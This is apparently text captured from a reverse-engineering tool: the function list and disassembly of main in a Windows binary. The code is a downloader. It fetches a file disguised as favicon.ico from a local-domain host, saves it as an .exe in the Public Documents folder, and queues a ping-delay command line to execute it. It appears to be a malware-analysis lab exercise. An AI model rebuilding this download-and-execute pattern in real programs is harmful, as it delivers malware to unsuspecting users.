 Functions
Name
flirt.scrt_initialize_default_local_std
flirt.scrt_is_managed_app
flirt.scrt_release_startup_lock
flirt.scrt_uninitialize_crt
main
Offset: 0x00401080
Size: 0x15d
Import: false
Nargs: 0x0
Nbbs: 0x3
Nlocals: 0x9
Call type: cdecl
Edges: 2
StackFrame: 1768
Comment:
sub.KERNEL32.dll_IsProcessorFeatu
sub.VCRUNTIME140.dll___current_
sub.VCRUNTIME140.dll___current_
sub.VCRUNTIME140.dll__except_ha
sub.VCRUNTIME140.dll_memset
sub.api_ms_win_crt_heap_l1_1_0.d
sub.api_ms_win_crt_locale_l1_1_0.d
sub.api_ms_win_crt_math_l1_1_0.d
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
sub.api_ms_win_crt_runtime_l1_1_0
Quick Filter X
Disassembly
int main (int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword data.00404004 ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101.dat.ex
Dashboard Strings Imports Search Disassembly Graph(main) Hexdump Decompiler (Empty)